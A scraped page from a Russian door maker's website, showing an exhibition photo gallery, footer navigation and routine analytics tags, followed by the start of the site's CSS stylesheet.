    </div><div class="gallery__item" id="bx_1847241719_306">
        <a href="/gallery/iran-tegeran-2014/" class="gallery__link
         js-view-open1"
           data-view="14">ТЕГЕРАН 2014, ТЕГЕРАН, ИРАН</a>
    </div><div class="gallery__item" id="bx_1847241719_305">
        <a href="/gallery/batimat-russia-2014/" class="gallery__link
         js-view-open1"
           data-view="15">BATIMAT RUSSIA 2014, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_304">
        <a href="/gallery/baku-bakubuild-2013/" class="gallery__link
         js-view-open1"
           data-view="16">BAKUBUILD 2013, БАКУ, АЗЕРБАЙДЖАН</a>
    </div><div class="gallery__item" id="bx_1847241719_303">
        <a href="/gallery/kazakhstan-kazbuild-2013/" class="gallery__link
         js-view-open1"
           data-view="17">KAZBUILD 2013, АСТАНА, КАЗАХСТАН</a>
    </div><div class="gallery__item" id="bx_1847241719_302">
        <a href="/gallery/moskva-buildex-2013/" class="gallery__link
         js-view-open1"
           data-view="18">BUILDEX 2013, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_301">
        <a href="/gallery/moskva-mosbuild-2012/" class="gallery__link
         js-view-open1"
           data-view="19">MOSBUILD 2012, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_300">
        <a href="/gallery/moskva-mosbuild-2011/" class="gallery__link
         js-view-open1"
           data-view="20">MOSBUILD 2011, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_299">
        <a href="/gallery/krasnodar-yuzhnyy-arkhitekturno-stroitelnyy-forum-2011/" class="gallery__link
         js-view-open1"
           data-view="21">ЮЖНЫЙ АРХИТЕКТУРНО-СТРОИТЕЛЬНЫЙ ФОРУМ 2011, КРАСНОДАР</a>
    </div><div class="gallery__item" id="bx_1847241719_298">
        <a href="/gallery/moskva-mosbuild-2009/" class="gallery__link
         js-view-open1"
           data-view="22">MOSBUILD 2009, МОСКВА</a>
    </div></div>
<div class="gallery__view is-active js-view-block" data-view="1">
    <div class="gallery__title">BATIMAT 2015, МОСКВА</div>
    <div class="gallery__imgs">
                    <a href="/upload/iblock/c06/c065cccdd4e9ebc076de1f8bf49c3e9a.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/c06/360_270_2/c065cccdd4e9ebc076de1f8bf49c3e9a.jpg);"></a>
                    <a href="/upload/iblock/680/680285be789e6584116288edff1479ad.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/680/360_270_2/680285be789e6584116288edff1479ad.jpg);"></a>
                    <a href="/upload/iblock/972/9720ade62014d79c2fe5895e2590a26c.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/972/360_270_2/9720ade62014d79c2fe5895e2590a26c.jpg);"></a>
                    <a href="/upload/iblock/b86/b86bc9b38ec24c3647a43fadbffd4920.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/b86/360_270_2/b86bc9b38ec24c3647a43fadbffd4920.jpg);"></a>
                    <a href="/upload/iblock/ef5/ef5e04b91f2b4588eb13a4ea67b047eb.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/ef5/360_270_2/ef5e04b91f2b4588eb13a4ea67b047eb.jpg);"></a>
                    <a href="/upload/iblock/b4b/b4b51ffef8a4e3f69895c9e6ce113879.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/b4b/360_270_2/b4b51ffef8a4e3f69895c9e6ce113879.jpg);"></a>
                    <a href="/upload/iblock/f7f/f7f3c7b51e3b5ce1ecbb7ed2d0d4c0ac.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/f7f/360_270_2/f7f3c7b51e3b5ce1ecbb7ed2d0d4c0ac.jpg);"></a>
                    <a href="/upload/iblock/601/60186130cb0546152dc596ea2cb0ee11.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/601/360_270_2/60186130cb0546152dc596ea2cb0ee11.jpg);"></a>
                    <a href="/upload/iblock/0b7/0b771c69ca78305f5df4adab862bcb48.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/0b7/360_270_2/0b771c69ca78305f5df4adab862bcb48.jpg);"></a>
                    <a href="/upload/iblock/bb8/bb8e068ea7331bfc30de1dbd12babe78.jpg" data-lightbox="1" class="gallery__img"
           style="background-image: url(/upload/resize_cache/iblock/bb8/360_270_2/bb8e068ea7331bfc30de1dbd12babe78.jpg);"></a>
        </div>
            
<div class="pagination">
			<a href="#" class="pagination__prev is-disabled"><svg class="svg-arrow"><use xlink:href="#svg-arrow"></use></svg></a>
	
    <ul class="pagination__list">
						<li class="pagination__item">
                <a href="#" class="pagination__link is-active">1</a>
            </li>
									    <li class="pagination__item">
                <a href="/gallery/moskva-batimat-2015/?PAGEN_1=2"
                 class="pagination__link">2</a>
            </li>
						</ul>

		    <a href="/gallery/moskva-batimat-2015/?PAGEN_1=2" class="pagination__next"><svg class="svg-arrow"><use xlink:href="#svg-arrow"></use></svg></a>
	</div>

    </div></div>    </div>
<footer class="footer">
    <div class="container">
        
<div class="footer-menu">


	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/company/" class="footer-menu__title-link">КОМПАНИЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/" class="footer-menu__link">О компании</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/presentation/" class="footer-menu__link">Презентация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/quality-policy/" class="footer-menu__link">Политика качества</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/news/" class="footer-menu__link">Новости и акции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/politika-obrabotki-dannykh/" class="footer-menu__link">Политика обработки данных</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/soglasie-na-obrabotku-dannykh/" class="footer-menu__link">Согласие на обработку данных</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/catalog/" class="footer-menu__title-link">КАТАЛОГ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-classic/" class="footer-menu__link">KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-multicolor/" class="footer-menu__link">KAPELLI multicolor</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-eco/" class="footer-menu__link">KAPELLI eco</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/protivopozharnye/" class="footer-menu__link">Противопожарные</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/accessories/" class="footer-menu__link">Комплектующие</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/doors/" class="footer-menu__link">Нестандартные двери</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/glazing/" class="footer-menu__link">Остекление</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/hardware/" class="footer-menu__link">Фурнитура</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/wrap/" class="footer-menu__link">Пленки</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/buy/" class="footer-menu__title-link">ГДЕ КУПИТЬ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/" class="footer-menu__link">Города</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/dealers/" class="footer-menu__link">Дилеры</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/installation/" class="footer-menu__title-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-classic/" class="footer-menu__link">Инструкция по установке дверей KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="footer-menu__link">Комплектация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="footer-menu__link">Условия хранения и эксплуатации</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/objects/" class="footer-menu__title-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/" class="footer-menu__link">По городам</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/po-tselevomu-naznacheniyu/" class="footer-menu__link">По целевому назначению</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/certifications/" class="footer-menu__title-link">СЕРТИФИКАТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/" class="footer-menu__link">Сертификаты</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/diplomas/" class="footer-menu__link">Дипломы</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/gallery/" class="footer-menu__title-link">ГАЛЕРЕЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/" class="footer-menu__link">Выставки</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/brand-sections/" class="footer-menu__link">Бренд-секции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/mini-samples/" class="footer-menu__link">Мини образцы</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/expositor/" class="footer-menu__link">Экспозитор</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/doors/" class="footer-menu__link">Двери в интерьере</a></div>
			
		
	
	

	</div></div>
    <div class="footer-menu__block footer-menu__block--contacts btn-wrapper--footer">
        <div class="request__controls">
            <a href="/request/" class="request__submit">
                <span>Заполнить заявку<br>на сотрудничество</span>
            </a>

            <a href="/buy/dealers/" class="request__choise">Дилеры</a>

            <a href="/buy/" class="request__choise">Розничные магазины</a>
        </div>
    </div>

</div>

        <div class="footer__inside">
            <div class="copyright">
                <div>&copy; 1993–2014, KAPELLI.</div>
                <div>Контактная информация</div>
            </div>

            <a href="https://web-izmerenie.ru/" class="developer">
                <span>Сделано в</span>
                <img src="/local/templates/kapelli/images/dev.png" alt="Логотип">
            </a>
        </div>
    </div>
</footer>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(66956665, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66956665" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177195931-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-177195931-1');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/styles/styles.css?169581216073720
body_size: 16404
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
}
/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}
/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}
/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}
/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}
/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}
/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}
/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}
/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}
/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}
/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}
/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Medium.eot');
  src: local('Futura PT Medium'), local('FuturaPT-Medium'), url('../fonts/FuturaPT-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Medium.woff') format('woff'), url('../fonts/FuturaPT-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Book.eot');
  src: local('Futura PT Book'), local('FuturaPT-Book'), url('../fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Book.woff') format('woff'), url('../fonts/FuturaPT-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Demi.eot');
  src: local('Futura PT Demi'), local('FuturaPT-Demi'), url('../fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Demi.woff') format('woff'), url('../fonts/FuturaPT-Demi.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
body {
  font-family: 'Futura PT';
  font-weight: normal;
  font-size: 20px;
}
input,
button {
  font-family: 'Futura PT';
  outline: none;
}
.wrapper {
  overflow: hidden;
}
.container {
  max-width: 1366px;
  margin: 0 auto;
}
.svg-arrow {
  width: 25px;
  height: 8px;
}
.slick-slide {
  outline: none;
}
.header {
  padding-bottom: 25px;
}
.header__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 35px;
}
.lang {
  width: 220px;
  font-size: 0;
}
.lang__link + .lang__link {
  margin-left: 15px;
}
.lang__link {
  display: inline-block;
  width: 37px;
  height: 37px;
  border-radius: 50%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.lang__link--uk {
  background-image: url(../images/uk.png);
}
.lang__link--ru {
  background-image: url(../images/ru.png);
}
.lang__link--active::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #7c7c7c;
  border-radius: 50%;
  box-sizing: border-box;
}
.phone {
  font-weight: 600;
  font-size: 26px;
  color: #000;
  text-decoration: none;
}
.menu {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 35px;
  margin: 10px 0;
}
.menu__drop {
  position: absolute;
  top: 100%;
  left: 0;
  width: 300px;
  background-color: #fff;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  padding: 10px 0;
  text-align: left;
  display: none;
}
.menu__drop .menu__link {
  display: block;
  padding: 5px 20px;
}
.menu__item {
  display: block;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.menu__item:hover .menu__drop {
  display: block;
}
.menu__item:nth-last-of-type(1) .menu__drop,
.menu__item:nth-last-of-type(2) .menu__drop {
  left: auto;
  right: 0;
}
.menu__link {
  font-weight: 500;
  font-size: 18px;
  text-decoration: none;
  color: #000;
  transition: color .3s;
  padding: 10px 0;
  display: inline-block;
}
.menu__link:hover {
  color: #be0432;
}
.menu__link:active {
  color: #850021;
}
.menu-open,
.menu-close {
  display: none;
}
.footer {
  background-color: #000;
  padding: 75px 0 56px;
}
.footer__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 68px;
}
.footer-menu {
  padding: 0 33px 0 68px;
  margin-bottom: 120px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
}
.footer-menu__block {
  width: 14.2%;
  padding-right: 45px;
  box-sizing: border-box;
}
.footer-menu__block--contacts {
  width: 28.4%;
  margin-left: 71.6%;
  margin-top: -120px;
}
.footer-menu__title {
  min-height: 35px;
  margin-bottom: 15px;
}
.footer-menu__title-link {
  text-decoration: none;
  font-weight: 600;
  color: #fff;
  font-size: 16px;
}
.footer-menu__wrap-link {
  margin-bottom: 15px;
}
.footer-menu__link {
  font-size: 16px;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.7);
}
.copyright {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.7);
}
.developer {
  width: 320px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.developer img {
  margin-left: 10px;
}
.section-title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
.section-title span {
  display: inline-block;
  background-color: #fff;
  line-height: 1.4;
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.section-title::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: 50%;
  transform: translateX(-50%);
  height: 25px;
  width: 200%;
  background-color: #be0432;
}
.section-title--left {
  margin-left: 103px;
  text-align: left;
}
.section-title--left span {
  padding-left: 0;
}
.section-title--left::after {
  left: 0;
  transform: translateX(0);
}
.section-title--small {
  text-align: left;
  font-size: 36px;
  margin-bottom: 50px;
  margin-top: 100px;
}
.section-title--small span {
  padding-left: 0;
  line-height: 1.1;
}
.section-title--small::after {
  left: 0;
  top: auto;
  bottom: 9px;
  transform: translateX(0);
}
.short-news__inside {
  padding: 30px 105px;
  font-size: 0;
}
.short-news__block {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
}
.short-news__block:nth-of-type(2n + 2) {
  margin-right: 0;
}
.short-news__block:hover .short-news__info {
  transform: translateY(-84px);
}
.short-news__img {
  width: 100%;
  height: 377px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.short-news__info {
  padding-top: 13px;
  padding-bottom: 30px;
  background-color: #fff;
  transition: transform .3s;
}
.short-news__date {
  font-size: 20px;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
}
.short-news__title {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  line-height: 1.3;
  margin-bottom: 20px;
  display: block;
  text-decoration: none;
  transition: color .3s;
}
.short-news__title:hover {
  color: #be0432;
}
.short-news__text {
  font-size: 20px;
  color: #000;
  margin-bottom: 30px;
}
.short-news__more {
  transform: translateY(200%);
}
.short-news__more-link {
  font-size: 20px;
  font-weight: 600;
  color: #be0432;
  text-decoration: none;
  transition: color .3s;
}
.short-news__more-link span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.short-news__more-link .svg-icon {
  width: 25px;
  height: 8px;
  fill: #be0432;
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  transition: fill .3s;
}
.short-news__more-link:hover {
  color: #850021;
}
.short-news__more-link:hover .svg-arrow {
  fill: #850021;
}
.short-news--full {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-news--full .short-news__block:hover .short-news__info {
  transform: translateY(0px);
}
.short-news--full .short-news__inside {
  padding-bottom: 0;
}
.short-objects .slick-prev,
.short-objects .slick-next {
  position: absolute;
  top: -55px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.short-objects .slick-prev .svg-icon,
.short-objects .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.short-objects .slick-prev {
  left: 105px;
  transform: scale(-1, 1);
}
.short-objects .slick-next {
  right: 105px;
}
.short-objects__wrap-slider {
  margin-top: 70px;
  padding: 55px 0 120px;
}
.short-objects__inside {
  width: 100%;
  padding: 0 20px;
  box-sizing: border-box;
}
.short-objects__link {
  display: block;
  font-size: 0;
  text-decoration: none;
  text-align: center;
  width: 360px;
  margin: 0 auto;
}
.short-objects__img {
  width: 100%;
  height: 280px;
  display: block;
  background-repeat: no-repeat;
  background-repeat: space;
  background-size: cover;
}
.short-objects__title {
  display: block;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 15px;
  color: #000;
}
.about {
  background-color: #f8f8f8;
  margin-bottom: 100px;
}
.about__inside {
  padding: 140px 105px 115px;
}
.about__title {
  font-size: 59px;
  color: #be0432;
  text-transform: uppercase;
  font-weight: 600;
}
.about__text {
  margin-top: 20px;
  margin-bottom: 50px;
  font-size: 29px;
  color: #000;
  width: 60%;
}
.about__item .svg-parasol {
  width: 36px;
  height: 38px;
}
.about__item .svg-key {
  width: 38px;
  height: 38px;
}
.about__item .svg-clock {
  width: 37px;
  height: 37px;
}
.about__item .svg-bottle {
  width: 27px;
  height: 44px;
}
.about__item .svg-isolate {
  width: 49px;
  height: 39px;
}
.about__item .svg-fire {
  width: 32px;
  height: 44px;
}
.about__item .svg-eco {
  width: 38px;
  height: 38px;
}
.about__item .svg-door {
  width: 41px;
  height: 38px;
}
.about__item-title {
  font-size: 36px;
  height: 100px;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  border-bottom: 1px solid #7d7d7d;
  cursor: pointer;
  position: relative;
}
.about__item-title::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.about__item-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 58px;
  margin-right: 22px;
  text-align: center;
}
.about__item-text {
  font-size: 30px;
  padding: 20px 0;
  display: none;
}
.about__item.is-opened .about__item-title::after {
  transform: rotate(180deg);
}
.short-catalog {
  margin: 80px 0 158px;
}
.short-catalog__inside {
  padding: 80px 105px 0;
}
.short-catalog__tiles {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}
.short-catalog__tile {
  width: 33%;
  height: 497px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: flex-end;
  background-color: #f8f8f8;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  text-decoration: none;
  position: relative;
  transition: box-shadow 0.3s;
}
.short-catalog__tile:nth-of-type(3n + 3) {
  border-right: none;
}
.short-catalog__tile:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog__tile:hover .short-catalog__bg,
.short-catalog__tile:hover .short-catalog__desc {
  opacity: 1;
}
.short-catalog__title {
  font-size: 29px;
  color: #000;
